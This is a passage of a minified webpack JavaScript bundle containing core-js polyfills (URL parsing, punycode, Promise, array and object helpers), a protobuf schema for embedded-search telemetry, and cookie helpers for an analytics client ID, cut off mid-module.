if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var 